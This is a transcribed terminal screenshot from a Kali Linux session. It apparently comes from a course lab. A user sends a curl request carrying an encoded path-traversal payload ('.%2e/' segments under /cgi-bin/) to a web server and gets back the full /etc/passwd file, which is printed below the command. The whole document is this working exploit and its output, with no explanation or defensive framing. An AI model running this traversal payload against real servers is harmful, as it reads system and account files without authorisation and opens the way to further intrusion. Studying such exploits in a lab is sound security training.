 markto@kali: ~/Desktop
File Actions Edit View Help
markto@kali: ~/Desktop × markto@kali: ~/Desktop ×
┌──(markto㉿kali)-[~/Desktop]
└─$ curl http://itp425.org:8082/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/etc/pas
swd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
n/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
┌──(markto㉿kali)-[~/Desktop]
└─$